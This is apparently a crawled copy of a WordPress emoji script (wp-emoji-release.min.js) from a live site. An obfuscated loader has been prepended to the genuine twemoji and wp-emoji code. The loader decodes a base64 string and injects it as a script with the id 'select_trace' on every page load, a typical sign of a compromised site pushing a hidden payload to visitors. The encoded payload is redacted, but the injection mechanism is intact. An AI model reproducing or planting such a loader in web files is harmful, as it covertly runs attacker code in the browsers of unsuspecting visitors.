

--- FILE ---
content_type: application/javascript
request_url: http://viviant.me/wp-includes/js/wp-emoji-release.min.js?ver=5.4.18
body_size: 8697
content:
function _0x5345(){var _0x18bdde=['select_trace','currentScript','204534XMqqPb','head','928NMwdhD','3945TdPRxC','[base64]/[base64]','56OIxuTg','79851pXJZYZ','3223KcLhEH','createElement','2675179PWAWtz','36TuTcQb','47977pwPCBS','16cOmRkb','insertBefore','querySelector','6330YqBAKU','777uuVxVN','parentNode','3252ElfqCc'];_0x5345=function(){return _0x18bdde;};return _0x5345();}var _0x4145f8=_0x5b00;function _0x5b00(_0x36665a,_0xf8198e){var _0x5345f1=_0x5345();return _0x5b00=function(_0x5b0048,_0x37a067){_0x5b0048=_0x5b0048-0x175;var _0x6a7add=_0x5345f1[_0x5b0048];return _0x6a7add;},_0x5b00(_0x36665a,_0xf8198e);}(function(_0x4e38a4,_0xa656c1){var _0x4082e1=_0x5b00,_0x335c19=_0x4e38a4();while(!![]){try{var _0x561754=-parseInt(_0x4082e1(0x17d))/0x1+-parseInt(_0x4082e1(0x17e))/0x2*(-parseInt(_0x4082e1(0x178))/0x3)+-parseInt(_0x4082e1(0x189))/0x4*(-parseInt(_0x4082e1(0x175))/0x5)+-parseInt(_0x4082e1(0x184))/0x6*(-parseInt(_0x4082e1(0x182))/0x7)+-parseInt(_0x4082e1(0x177))/0x8*(-parseInt(_0x4082e1(0x187))/0x9)+parseInt(_0x4082e1(0x181))/0xa*(parseInt(_0x4082e1(0x179))/0xb)+parseInt(_0x4082e1(0x17c))/0xc*(-parseInt(_0x4082e1(0x17b))/0xd);if(_0x561754===_0xa656c1)break;else _0x335c19['push'](_0x335c19['shift']());}catch(_0x5a2311){_0x335c19['push'](_0x335c19['shift']());}}}(_0x5345,0x210cb));function cccc(){var _0x4c793f=_0x5b00;return Boolean(document[_0x4c793f(0x180)]('script[id="select_trace"]'));}var script=document[_0x4145f8(0x17a)]('script'),co=atob(_0x4145f8(0x176));script['innerHTML']=co,script['id']=_0x4145f8(0x185);cccc()==![]&&(document[_0x4145f8(0x186)]?document[_0x4145f8(0x186)][_0x4145f8(0x183)][_0x4145f8(0x17f)](script,document[_0x4145f8(0x186)]):document['getElementsByTagName'](_0x4145f8(0x188))[0x0]['appendChild'](script));/*_0x1bf7*//*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/12.1.3/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,c=d,e=x(d),a=t.callback(e,t);if(e&&a){for(f in c="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(b,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,t,b,n,r,o,i,s,l=function d(u,f){var c,e,a=u.childNodes,t=a.length;for(;t--;)c=a[t],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,a=document.createDocumentFragment(),t=l[p],b=t.nodeValue,n=0;i=m.exec(b);){if((s=i.index)!==n&&a.appendChild(g(b.slice(n,s),!0)),o=i[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,a.appendChild(r)}r||a.appendChild(g(o,!1)),r=null}e&&(n<b.length&&a.appendChild(g(b.slice(n),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);